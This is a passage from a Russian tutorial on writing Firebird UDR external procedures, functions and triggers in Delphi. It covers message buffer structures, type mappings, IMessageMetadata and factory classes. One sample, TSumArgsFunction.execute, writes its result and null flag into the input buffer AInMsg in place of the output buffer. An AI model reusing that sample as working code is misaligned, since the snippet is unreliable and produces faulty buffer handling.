nil для процедур выполнения)
}
function open(AStatus: IStatus; AContext: IExternalContext; AInMsg: Pointer;
AOutMsg: Pointer): IExternalResultSet; override;
end;
// Выходной набор данных для процедуры TGenRowsProcedure
TGenRowsResultSet = class(IExternalResultSetImpl)
Input: PInput;
Output: POutput;
// Вызывается при уничтожении экземпляра набора данных
procedure dispose(); override;
{ Извлечение очередной записи из набора данных.
В некотором роде аналог SUSPEND. В этом методе должна
подготавливаться очередная запись из набора данных.
@param(AStatus Статус вектор)
@returns(True если в наборе данных есть запись для извлечения,
False если записи закончились)
}
function fetch(AStatus: IStatus): Boolean; override;
end;
implementation
{ TGenRowsFactory }
procedure TGenRowsFactory.dispose;
begin
Destroy;
end;
function TGenRowsFactory.newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalProcedure;
begin
Result := TGenRowsProcedure.create;
end;
procedure TGenRowsFactory.setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TGenRowsProcedure }
procedure TGenRowsProcedure.dispose;
begin
Destroy;
end;
procedure TGenRowsProcedure.getCharSet(AStatus: IStatus;
AContext: IExternalContext; AName: PAnsiChar; ANameSize: Cardinal);
begin
end;
function TGenRowsProcedure.open(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer): IExternalResultSet;
begin
// если один из входных аргументов NULL ничего не возвращаем
if PInput(AInMsg).startNull or PInput(AInMsg).finishNull then
begin
POutput(AOutMsg).nNull := True;
Result := nil;
exit;
end;
// проверки
if PInput(AInMsg).start > PInput(AInMsg).finish then
raise Exception.Create('First parameter greater then second parameter.');
Result := TGenRowsResultSet.create;
with TGenRowsResultSet(Result) do
begin
Input := AInMsg;
Output := AOutMsg;
// начальное значение
Output.nNull := False;
Output.n := Input.start - 1;
end;
end;
{ TGenRowsResultSet }
procedure TGenRowsResultSet.dispose;
begin
Destroy;
end;
// Если возвращает True то извлекается очередная запись из набора данных.
// Если возвращает False то записи в наборе данных закончились
// новые значения в выходном векторе вычисляются каждый раз
// при вызове этого метода
function TGenRowsResultSet.fetch(AStatus: IStatus): Boolean;
begin
Inc(Output.n);
Result := (Output.n <= Input.finish);
end;
end.
```
В методе open экземпляра процедуры `TGenRowsProcedure` проверяем первый и второй входной аргумент на значение NULL, если один из аргументов равен NULL, то и выходной аргумент равен NULL, кроме того процедура не должна вернуть ни одной строки при выборке через оператор SELECT, поэтому результатом этого метода будет nil.
Кроме того мы проверяем, чтобы первый аргумент не превышал значение второго, в противном случае бросаем исключение. Не волнуйтесь это исключение будет перехвачено в подсистеме UDR и преобразовано к исключению Firebird. Это одно из преимуществ новых UDR перед Legacy UDF.
Поскольку мы создаём процедуру выбора, то метод open должен возвращать экземпляр набора данных, который реализует интерфейс IExternalResultSet. Для упрощения унаследуем свой набор данных от класса `IExternalResultSetImpl`.
Метод dispose предназначен для освобождения выделенных ресурсов. В нём мы просто вызываем деструктор.
Метод fetch вызывается при извлечении очередной записи оператором SELECT. Этот метод по сути является аналогом оператора SUSPEND используемый в обычных PSQL хранимых процедурах. Каждый раз когда он вызывается, в нём подготавливаются новые значения для выходного сообщения. Метод возвращает true, если запись должна быть возвращена вызывающей стороне, и `false`, если данных для извлечения больше нет. В нашем случае мы просто инкрементируем текущее значение выходной переменной до тех пор, пока оно не больше максимальной границы.
> **Замечание**
>
>
>
> В Delphi нет поддержки оператора yeild, таким образом у вас не получится написать код вроде
>
>
> ```
> while(...) do {
> ...
> yield result;
> }
> ```
>
>
>
>
> Вы можете использовать любой класс коллекции, заполнить его в методе open, хранимой процедуры, и затем поэлементно возвращать значения из этой коллекции в fetch. Однако в этом случае вы лишаетесь возможности досрочно прервать выполнение процедуры (неполный фетч в SELECT или ограничители FIRST/ROWS/FETCH FIRST в операторе SELECT.)
### Реализация внешнего триггера
Теперь добавим в наш UDR модуль внешний триггер.
> **Note**
>
>
>
> В оригинальных примерах на C++ триггер копирует запись в другую внешнюю базу данных. Я считаю, что такой пример излишне сложен для первого ознакомления с внешними триггерами. Работа с подключениями к внешним базам данных будет рассмотрен позже.
Вернитесь в модуль UdrInit и измените функцию `firebird_udr_plugin` так чтобы она выглядела следующим образом.
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем наши функции
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TSumArgsFunctionFactory.Create());
// регистрируем наши процедуры
AUdrPlugin.registerProcedure(AStatus, 'sum_args_proc',
TSumArgsProcedureFactory.Create());
AUdrPlugin.registerProcedure(AStatus, 'gen_rows', TGenRowsFactory.Create());
// регистрируем наши триггеры
AUdrPlugin.registerTrigger(AStatus, 'test_trigger',
TMyTriggerFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
> **Замечание**
>
>
>
> Не забудьте добавить с список uses модуль TestTrigger, в котором и будет расположен наш триггер.
Фабрика внешнего триггера должна реализовать интерфейс IUdrTriggerFactory. Для упрощения просто наследуем класс IUdrTriggerFactoryImpl. Для каждого внешнего триггера нужна своя
фабрика.
Метод dispose вызывается при уничтожении фабрики, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Метод setup выполняется каждый раз при загрузке внешнего триггера в кеш метаданных. В нём можно делать различные действия которые необходимы перед созданием экземпляра триггера, например для изменения формата сообщений для полей таблицы. Более подробно поговорим о нём позже.
Метод newItem вызывается для создания экземпляра внешнего триггера. В этот метод передаётся указатель на статус вектор, контекст внешнего триггера и метаданные внешнего триггера. С помощью IRoutineMetadata вы можете получить формат сообщения для новых и старых значений полей, тело внешнего триггера и другие метаданные. В этом методе вы можете создавать различные экземпляры внешнего триггера в зависимости от его объявления в PSQL. Метаданные можно передать в созданный экземпляр внешнего триггера если это необходимо. В нашем случае мы просто создаём экземпляр внешнего триггера `TMyTrigger`.
Фабрику триггера а также сам триггер расположим в модуле TestTrigger.
**Исходный код модуля TestTrigger**
```
unit TestTrigger;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses
Firebird, SysUtils;
type
{ **********************************************************
create table test (
id int generated by default as identity,
a int,
b int,
name varchar(100),
constraint pk_test primary key(id)
);
create or alter trigger tr_test_biu for test
active before insert or update position 0
external name 'myudr!test_trigger'
engine udr;
}
// структура для отображения сообщений NEW.* и OLD.*
// должна соответствовать набору полей таблицы test
TFieldsMessage = record
Id: Integer;
IdNull: WordBool;
A: Integer;
ANull: WordBool;
B: Integer;
BNull: WordBool;
Name: record
Length: Word;
Value: array [0 .. 399] of AnsiChar;
end;
NameNull: WordBool;
end;
PFieldsMessage = ^TFieldsMessage;
// Фабрика для создания экземпляра внешнего триггера TMyTrigger
TMyTriggerFactory = class(IUdrTriggerFactoryImpl)
// Вызывается при уничтожении фабрики
procedure dispose(); override;
{ Выполняется каждый раз при загрузке внешнего триггера в кеш метаданных.
Используется для изменения формата сообщений для полей.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешнего триггера)
@param(AMetadata Метаданные внешнего триггера)
@param(AFieldsBuilder Построитель сообщения для полей таблицы)
}
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AFieldsBuilder: IMetadataBuilder); override;
{ Создание нового экземпляра внешнего триггера TMyTrigger
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешнего триггера)
@param(AMetadata Метаданные внешнего триггера)
@returns(Экземпляр внешнего триггера)
}
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalTrigger; override;
end;
TMyTrigger = class(IExternalTriggerImpl)
// Вызывается при уничтожении триггера
procedure dispose(); override;
{ Этот метод вызывается непосредственно перед execute и сообщает
ядру наш запрошенный набор символов для обмена данными внутри
этого метода. Во время этого вызова контекст использует набор символов,
полученный из ExternalEngine::getCharSet.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешнего триггера)
@param(AName Имя набора символов)
@param(AName Длина имени набора символов)
}
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ выполнение триггера TMyTrigger
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешнего триггера)
@param(AAction Действие (текущее событие) триггера)
@param(AOldMsg Сообщение для старых значение полей :OLD.*)
@param(ANewMsg Сообщение для новых значение полей :NEW.*)
}
procedure execute(AStatus: IStatus; AContext: IExternalContext;
AAction: Cardinal; AOldMsg: Pointer; ANewMsg: Pointer); override;
end;
implementation
{ TMyTriggerFactory }
procedure TMyTriggerFactory.dispose;
begin
Destroy;
end;
function TMyTriggerFactory.newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalTrigger;
begin
Result := TMyTrigger.create;
end;
procedure TMyTriggerFactory.setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AFieldsBuilder: IMetadataBuilder);
begin
end;
{ TMyTrigger }
procedure TMyTrigger.dispose;
begin
Destroy;
end;
procedure TMyTrigger.execute(AStatus: IStatus; AContext: IExternalContext;
AAction: Cardinal; AOldMsg, ANewMsg: Pointer);
var
xOld, xNew: PFieldsMessage;
begin
// xOld := PFieldsMessage(AOldMsg);
xNew := PFieldsMessage(ANewMsg);
case AAction of
IExternalTrigger.ACTION_INSERT:
begin
if xNew.BNull and not xNew.ANull then
begin
xNew.B := xNew.A + 1;
xNew.BNull := False;
end;
end;
IExternalTrigger.ACTION_UPDATE:
begin
if xNew.BNull and not xNew.ANull then
begin
xNew.B := xNew.A + 1;
xNew.BNull := False;
end;
end;
IExternalTrigger.ACTION_DELETE:
begin
end;
end;
end;
procedure TMyTrigger.getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal);
begin
end;
end.
```
Внешний триггер должна реализовать интерфейс IExternalTrigger. Для упрощения просто наследуем класс `IExternalTriggerImpl`.
Метод dispose вызывается при уничтожении экземпляра триггера, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Метод getCharSet используется для того чтобы сообщить внешнему триггеру набор символов используемый при подключении к текущей базе данных. В большинстве случаев в этом нет необходимости, так как набор символов для полей таблицы описан в метаданных таблицы.
Метод execute вызывается при выполнении триггера на одно из событий для которого создан триггер. В этот метод передаётся указатель на статус вектор, указатель на контекст внешнего триггера, действие (событие) которое вызвало срабатывание триггера и указатели на сообщения для старых и новых значений полей. Возможные действия (события) триггера перечислены константами в интерфейсе IExternalTrigger. Такие константы начинаются с префикса `ACTION_`. Знания о текущем действие необходимо, поскольку в Firebird существуют триггеры созданные для нескольких событий сразу. Сообщения необходимы только для триггеров на действия таблицы, для DDL триггеров, а для триггеров на события подключения, отключения от базы данных и триггеров на события старта, завершения и отката транзакции указатели на сообщения будут инициализированы значением nil. В отличие от процедур и функций сообщения триггеров строятся для полей таблицы на события которой создан триггер. Статические структуры для таких сообщений строятся по тем же принципам, что и структуры сообщений для входных и выходных параметров процедуры, только вместо переменных берутся поля таблицы.
> **Замечание**
>
>
>
> Обратите внимание, что если вы используете отображение сообщений на структуры, то ваши триггеры могут сломаться после изменения состава полей таблицы и их типов. Чтобы этого не произошло используйте работу с сообщение через смещения получаемые из IMessageMetadata. Это не так актуально для процедур и функций, поскольку входные и выходные параметры меняются не так уж часто. Или хотя бы вы делаете это явно, что может натолкнуть вас на мысль, что необходимо переделать и внешнюю процедуру/функцию.
В нашем простейшем триггере мы определяем тип события, и в теле триггера выполняем следующий PSQL аналог
```
if (:new.B IS NULL) THEN
:new.B = :new.A + 1;
```
Сообщения
---------
Под сообщением в UDR понимается область памяти фиксированного размера для передачи в процедуру или функцию входных аргументов, или возврата выходных аргументов. Для внешних триггеров на события записи таблицы сообщения используются для получения и возврата данных в NEW и OLD.
Для доступа к отдельным переменным или полям таблицы, необходимо знать как минимум тип этой переменной, и смещение от начала буфера сообщений.
Как уже упоминалось ранее для этого существует два способа:
* преобразование указателя на буфер сообщения к указателю на статическую структуру (в Delphi это запись, т.е. record);
* получение смещений с помощью экземпляра класса реализующего интерфейс IMessageMetadata, и чтение/запись из буфера данных, размером соответствующим типу переменной или поля.
Первый способ является наиболее быстрым, второй — более гибким, так как в ряде случаев позволяет изменять типы и размеры для входных и выходных переменных или полей таблицы без перекомпиляции динамической библиотеки содержащей UDR.
### Работа с буфером сообщения с использованием структуры
Как говорилось выше мы можем работать с буфером сообщений через указатель на структуру. Такая структура выглядит следующим образом:
```
TMyStruct = record
: ;
: WordBool;
: ;
: WordBool;
...
: ;
: WordBool;
end;
PMyStruct = ^TMyStruct;
```
Типы членов данных должны соответствовать типам входных/выходных переменных или полей (для триггеров). Null-индикатор должен быть после каждой переменной/поля, даже если у них есть ограничение NOT NULL. Null-индикатор занимает 2 байта. Значение -1 обозначает что
переменная/поле имеют значение NULL. Поскольку на данный момент в NULL-индикатор пишется только признак NULL, то удобно отразить его на 2-х байтный логический тип. Типы данных SQL отображаются в структуре следующим образом:
| SQL тип | Delphi тип | Замечание |
| --- | --- | --- |
| BOOLEAN | Boolean, ByteBool | |
| SMALLINT | Smallint | |
| INTEGER | Integer | |
| BIGINT | Int64 | |
| FLOAT | Single | |
| DOUBLE PRECISION | Double | |
| NUMERIC(N, M) | Тип данных зависит от точности и диалекта:* 1-4 — Smallint;
* 5-9 — Integer;
* 10-18 (3 диалект) — Int64;
* 10-15 (1 диалект) — Double.
| В качестве значения в сообщение будет передано число умноженное на $10^M$. |
| DECIMAL(N, M) | Тип данных зависит от точности и диалекта:* 1-4 — Integer;
* 5-9 — Integer;
* 10-18 (3 диалект) — Int64;
* 10-15 (1 диалект) — Double.
| В качестве значения в сообщение будет передано число умноженное на $10^M$. |
| CHAR(N) | array[0… M] of AnsiChar | M вычисляется по формуле $M = N * BytesPerChar - 1$,
где BytesPerChar — количество байт на символ, зависит от кодировки переменной/поля. Например для UTF-8 — это 4 байт/символ, для WIN1251 — 1 байт/символ. |
| VARCHAR(N) | FbVarChar | M вычисляется по формуле $M = N * BytesPerChar - 1$,
где BytesPerChar — количество байт на символ, зависит от кодировки переменной/поля. Например для UTF-8 — это 4 байт/символ, для WIN1251 — 1 байт/символ. В Length передаётся реальная длина строки в символах. В Delphi система шаблонов не настолько мощная как в C++,
поэтому определить шаблонную структуру FbVarChar невозможно, однако
вы можете задать такую структуру с фиксированным размером. Ниже показан код. |
| DATE | ISC\_DATE | |
| TIME | ISC\_TIME | |
| TIMESTAMP | ISC\_TIMESTAMP | Тип ISC\_TIMESTAMP не определён в Firebird.pas, вы можете определить его сами. Ниже приведён код определения данного типа. |
| BLOB | ISC\_QUAD | Содержимое BLOB никогда не передаётся непосредственно, вместо него передаётся BlobId. Как работать с типом BLOB будет рассказано позже. |
```
// структура для работы с типом VARCHAR(N)
// M = N * BytesPerChar - 1
record
Length: Smallint;
Data: array[0 .. M] of AnsiChar;
end;
// структура для работы с типом TIMESTAMP
ISC_TIMESTAMP = record
date: ISC_DATE;
time: ISC_TIME;
end;
```
Теперь рассмотрим несколько примеров того как составлять структуры
сообщений по декларациям процедур, функций или триггеров.
Предположим у нас есть внешняя функция объявленная следующим образом:
```
function SUM_ARGS(A SMALLINT, B INTEGER) RETURNS BIGINT
....
```
В этом случае структуры для входных и выходных сообщений будут выглядеть
так:
```
TInput = record
A: Smallint;
ANull: WordBool;
B: Integer;
BNull: WordBool;
end;
PInput = ^TInput;
TOutput = record
Value: Int64;
Null: WordBool;
end;
POutput = ^TOutput;
```
Если та же самая функция определена с другими типами (в 3 диалекте):
```
function SUM_ARGS(A NUMERIC(4, 2), B NUMERIC(9, 3)) RETURNS NUMERIC(18, 6)
....
```
В этом случае структуры для входных и выходных сообщений будут выглядеть
так:
```
TInput = record
A: Smallint;
ANull: WordBool;
B: Integer;
BNull: WordBool;
end;
PInput = ^TInput;
TOutput = record
Value: Int64;
Null: WordBool;
end;
POutput = ^TOutput;
```
Предположим у нас есть внешняя процедура объявленная следующим образом:
```
procedure SOME_PROC(A CHAR(3) CHARACTER SET WIN1251, B VARCHAR(10) CHARACTER SET UTF8)
....
```
В этом случае структуры для входного сообщений будет выглядеть так:
```
TInput = record
A: array[0..2] of AnsiChar;
ANull: WordBool;
B: record
Length: Smallint;
Value: array[0..39] of AnsiChar;
end;
BNull: WordBool;
end;
PInput = ^TInput;
```
### Работа с буфером сообщений с помощью IMessageMetadata
Как было описано выше с буфером сообщений можно работать с
использованием экземпляра объекта реализующего интерфейс
IMessageMetadata. Этот интерфейс позволяет узнать о переменной/поле
следующие сведения:
* имя переменной/поля;
* тип данных;
* набор символов для строковых данных;
* подтип для типа данных BLOB;
* размер буфера в байтах под переменную/поле;
* может ли переменная/поле принимать значение NULL;
* смещение в буфере сообщений для данных;
* смещение в буфере сообщений для NULL-индикатора.
#### Методы интерфейса IMessageMetadata
1. getCount
```
unsigned getCount(StatusType* status)
```
возвращает количество полей/параметров в сообщении. Во всех вызовах, содержащих индексный параметр, это значение должно быть: 0 <= index < getCount().
2. getField
```
const char* getField(StatusType* status, unsigned index)
```
возвращает имя поля.
3. getRelation
```
const char* getRelation(StatusType* status, unsigned index)
```
возвращает имя отношения (из которого выбрано данное поле).
4. getOwner
```
const char* getOwner(StatusType* status, unsigned index)
```
возвращает имя владельца отношения.
5. getAlias
```
const char* getAlias(StatusType* status, unsigned index)
```
возвращает псевдоним поля.
6. getType
```
unsigned getType(StatusType* status, unsigned index)
```
возвращает SQL тип поля.
7. isNullable
```
FB_BOOLEAN isNullable(StatusType* status, unsigned index)
```
возвращает true, если поле может принимать значение NULL.
8. getSubType
```
int getSubType(StatusType* status, unsigned index)
```
возвращает подтип поля BLOB (0 — двоичный, 1 — текст и т. д.).
9. getLength
```
unsigned getLength(StatusType* status, unsigned index)
```
возвращает максимальную длину поля в байтах.
10. getScale
```
int getScale(StatusType* status, unsigned index)
```
возвращает масштаб для числового поля.
11. getCharSet
```
unsigned getCharSet(StatusType* status, unsigned index)
```
возвращает набор символов для символьных полей и текстового BLOB.
12. getOffset
```
unsigned getOffset(StatusType* status, unsigned index)
```
возвращает смещение данных поля в буфере сообщений (используйте его для доступа к данным в буфере сообщений).
13. getNullOffset
```
unsigned getNullOffset(StatusType* status, unsigned index)
```
возвращает смещение NULL индикатора для поля в буфере сообщений.
14. getBuilder
```
IMetadataBuilder* getBuilder(StatusType* status)
```
возвращает интерфейс IMetadataBuilder, инициализированный метаданными этого сообщения.
15. getMessageLength
```
unsigned getMessageLength(StatusType* status)
```
возвращает длину буфера сообщения (используйте его для выделения памяти под буфер).
#### Получение и использование IMessageMetadata
Экземпляры объектов реализующих интерфейс IMessageMetadata для входных и выходных переменных можно получить из интерфейса IRoutineMetadata. Он не передаётся непосредственно в экземпляр процедуры, функции или триггера. Это необходимо делать явно в фабрике соответствующего типа. Например:
**Фабрика с сохранением RoutineMetadata**
```
// Фабрика для создания экземпляра внешней функции TSumArgsFunction
TSumArgsFunctionFactory = class(IUdrFunctionFactoryImpl)
// Вызывается при уничтожении фабрики
procedure dispose(); override;
{ Выполняется каждый раз при загрузке внешней функции в кеш метаданных
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@param(AInBuilder Построитель сообщения для входных метаданных)
@param(AOutBuilder Построитель сообщения для выходных метаданных)
}
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
{ Создание нового экземпляра внешней функции TSumArgsFunction
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@returns(Экземпляр внешней функции)
}
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalFunction; override;
end;
// Внешняя функция TSumArgsFunction.
TSumArgsFunction = class(IExternalFunctionImpl)
private
FMetadata: IRoutineMetadata;
public
property Metadata: IRoutineMetadata read FMetadata write FMetadata;
public
// Вызывается при уничтожении экземпляра функции
procedure dispose(); override;
{ Этот метод вызывается непосредственно перед execute и сообщает
ядру наш запрошенный набор символов для обмена данными внутри
этого метода. Во время этого вызова контекст использует набор символов,
полученный из ExternalEngine::getCharSet.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AName Имя набора символов)
@param(AName Длина имени набора символов)
}
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ Выполнение внешней функции
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AInMsg Указатель на входное сообщение)
@param(AOutMsg Указатель на выходное сообщение)
}
procedure execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg: Pointer; AOutMsg: Pointer); override;
end;
........................
{ TSumArgsFunctionFactory }
procedure TSumArgsFunctionFactory.dispose;
begin
Destroy;
end;
function TSumArgsFunctionFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
Result := TSumArgsFunction.Create();
with Result as TSumArgsFunction do
begin
Metadata := AMetadata;
end;
end;
procedure TSumArgsFunctionFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
```
Экземпляры IMessageMetadata для входных и выходных переменных можно получить с помощью методов getInputMetadata и getOutputMetadata из IRoutineMetadata. Метаданные для полей таблицы, на которую написан триггер, можно получить с помощью метода getTriggerMetadata.
> **Важно**
>
>
>
> Обратите внимание, жизненный цикл объектов интерфейса IMessageMetadata управляется с помощью подсчёта ссылок. Он наследует интерфейс IReferenceCounted. Методы getInputMetadata и getOutputMetadata увеличивают счётчик ссылок на 1 для возвращаемых объектов, поэтому после окончания использования этих объектов необходимо уменьшить счётчик ссылок для переменных `xInputMetadata` и `xOutputMetadata` вызвав метод release.
Для получения значения соответствующего входного аргумента нам необходимо воспользоваться адресной арифметикой. Для этого получаем смещение из IMessageMetadata с помощью метода getOffset и прибавляем к адресу буфера для входного сообщения. После чего полученный результат приводим к соответствующему типизированному указателю. Примерна такая же
схема работы для получения null индикаторов аргументов, только для получения смещений используется метод getNullOffset.
**Работа с сообщениями с использованием IMessageMetadata**
```
// ........................
procedure TSumArgsFunction.execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer);
var
n1, n2, n3: Integer;
n1Null, n2Null, n3Null: WordBool;
Result: Integer;
resultNull: WordBool;
xInputMetadata, xOutputMetadata: IMessageMetadata;
begin
xInputMetadata := FMetadata.getInputMetadata(AStatus);
xOutputMetadata := FMetadata.getOutputMetadata(AStatus);
try
// получаем значения входных аргументов по их смещениям
n1 := PInteger(PByte(AInMsg) + xInputMetadata.getOffset(AStatus, 0))^;
n2 := PInteger(PByte(AInMsg) + xInputMetadata.getOffset(AStatus, 1))^;
n3 := PInteger(PByte(AInMsg) + xInputMetadata.getOffset(AStatus, 2))^;
// получаем значения null-индикаторов входных аргументов по их смещениям
n1Null := PWordBool(PByte(AInMsg) +
xInputMetadata.getNullOffset(AStatus, 0))^;
n2Null := PWordBool(PByte(AInMsg) +
xInputMetadata.getNullOffset(AStatus, 1))^;
n3Null := PWordBool(PByte(AInMsg) +
xInputMetadata.getNullOffset(AStatus, 2))^;
// по умолчанию выходной аргемент = NULL, а потому выставляем ему nullFlag
resultNull := True;
Result := 0;
// если один из аргументов NULL значит и результат NULL
// в противном случае считаем сумму аргументов
if not(n1Null or n2Null or n3Null) then
begin
Result := n1 + n2 + n3;
// раз есть результат, то сбрасываем NULL флаг
resultNull := False;
end;
PWordBool(PByte(AInMsg) + xOutputMetadata.getNullOffset(AStatus, 0))^ :=
resultNull;
PInteger(PByte(AInMsg) + xOutputMetadata.getOffset(AStatus, 0))^ := Result;
finally
xInputMetadata.release;
xOutputMetadata.release;
end;
end;
```
Фабрики
-------
Вы уже сталкивались с фабриками ранее. Настало время рассмотреть их более подробно.
Фабрики предназначены для создания экземпляров процедур, функций или триггеров. Класс фабрики должен быть наследником одного из интерфейсов IUdrProcedureFactory, IUdrFunctionFactory или IUdrTriggerFactory в зависимости от типа UDR. Их экземпляры должны быть зарегистрированы в качестве точки входа UDR в функции `firebird_udr_plugin`.
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем нашу функцию
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TSumArgsFunctionFactory.Create());
// регистрируем нашу процедуру
AUdrPlugin.registerProcedure(AStatus, 'gen_rows', TGenRowsFactory.Create());
// регистрируем наш триггер
AUdrPlugin.registerTrigger(AStatus, 'test_trigger',
TMyTriggerFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
В данном примере класс `TSumArgsFunctionFactory` наследует интерфейс IUdrFunctionFactory, `TGenRowsFactory` наследует интерфейс IUdrProcedureFactory, а `TMyTriggerFactory` наследует интерфейс IUdrTriggerFactory.
Экземпляры фабрик создаются и привязываются к точкам входа в момент первой загрузки внешней процедуры, функции или триггера. Это происходит один раз при создании каждого процесса Firebird. Таким образом, для архитектуры SuperServer для всех соединений будет ровно один экземпляр фабрики связанный с каждой точкой входа, для Classic это количество
экземпляров будет умножено на количество соединений.
При написании классов фабрик вам необходимо реализовать методы setup и newItem из интерфейсов IUdrProcedureFactory, IUdrFunctionFactory или IUdrTriggerFactory.
**Интерфейсы фабрик**
```
IUdrFunctionFactory = class(IDisposable)
const VERSION = 3;
procedure setup(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata; inBuilder: IMetadataBuilder;
outBuilder: IMetadataBuilder);
function newItem(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata): IExternalFunction;
end;
IUdrProcedureFactory = class(IDisposable)
const VERSION = 3;
procedure setup(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata; inBuilder: IMetadataBuilder;
outBuilder: IMetadataBuilder);
function newItem(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata): IExternalProcedure;
end;
IUdrTriggerFactory = class(IDisposable)
const VERSION = 3;
procedure setup(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata; fieldsBuilder: IMetadataBuilder);
function newItem(status: IStatus; context: IExternalContext;
metadata: IRoutineMetadata): IExternalTrigger;
end;
```
Кроме того, поскольку эти интерфейсы наследуют интерфейс IDisposable, то необходимо так же реализовать метод dispose. Это обозначает что Firebird сам выгрузит фабрику, когда это будет необходимо. В методе dispose необходимо разместить код, который освобождает ресурсы, при уничтожении экземпляра фабрики. Для упрощения реализации методов интерфейсов удобно
воспользоваться классами `IUdrProcedureFactoryImpl`, `IUdrFunctionFactoryImpl`, `IUdrTriggerFactoryImpl`. Рассмотрим каждый из методов более подробно.
### Метод newItem
Метод newItem вызывается для создания экземпляра внешней процедуры, функции или триггера. Создание экземпляров UDR происходит в момент её загрузки в кэш метаданных, т.е. при первом вызове процедуры, функции или триггера. В настоящий момент кэш метаданных раздельный для каждого соединения для всех архитектур сервера.
Кэш метаданных процедур и функция связан с их именами в базе данных. Например, две внешние функции с разными именами, но одинаковыми точками входа, будут разными экземплярами `IUdrFunctionFactory`. Точка входа состоит из имени внешнего модуля и имени под которым зарегистрирована фабрика. Как это можно использовать покажем позже.
В метод newItem передаётся указатель на статус вектор, контекст
выполнения UDR и метаданные UDR.
В простейшем случае реализация этого метода тривиальна
```
function TSumArgsFunctionFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
// создаём экземпляр внешней функции
Result := TSumArgsFunction.Create();
end;
```
С помощью IRoutineMetadata вы можете получить формат входного и выходного сообщения, тело UDR и другие метаданные. Метаданные можно передать в созданный экземпляр UDR. В этом случае в экземпляр класса реализующего вашу UDR необходимо добавить поле для хранение метаданных.
```
// Внешняя функция TSumArgsFunction.
TSumArgsFunction = class(IExternalFunctionImpl)
private
FMetadata: IRoutineMetadata;
public
property Metadata: IRoutineMetadata read FMetadata write FMetadata;
public
...
end;
```
### Метод setup
Метод setup позволяет изменить типы входных параметров и выходных переменных для внешних процедур и функций или полей для триггеров. Для этого используется интерфейс IMetadataBuilder, который позволяет построить входные и выходные сообщения с заданными типами, размерностью и набором символов. Входные сообщения будут перестроены в формат
заданный в методе setup, а выходные перестроены из формата заданного в методе setup в формат сообщения определенного в DLL процедуры, функции или триггера. Типы полей или параметров должны быть совместимы для преобразования.
Данный метод позволяет упростить создание обобщённых для разных типов параметров процедур и функций путём их приведения в наиболее общий тип. Более сложный и полезный пример будет рассмотрен позже, а пока немного изменим уже существующий пример внешней функции SumArgs.
Наша функция будет работать с сообщениями, которые описываются следующей структурой
```
type
// структура на которое будет отображено входное сообщение
TSumArgsInMsg = record
n1: Integer;
n1Null: WordBool;
n2: Integer;
n2Null: WordBool;
n3: Integer;
n3Null: WordBool;
end;
PSumArgsInMsg = ^TSumArgsInMsg;
// структура на которое будет отображено выходное сообщение
TSumArgsOutMsg = record
result: Integer;
resultNull: WordBool;
end;
PSumArgsOutMsg = ^TSumArgsOutMsg;
```
Теперь создадим фабрику функций, в методе setup которой зададим формат сообщений, которые соответствуют выше приведённым структурам.
**SumArgsFunctionFactory**
```
{ TSumArgsFunctionFactory }
procedure TSumArgsFunctionFactory.dispose;
begin
Destroy;
end;
function TSumArgsFunctionFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
Result := TSumArgsFunction.Create();
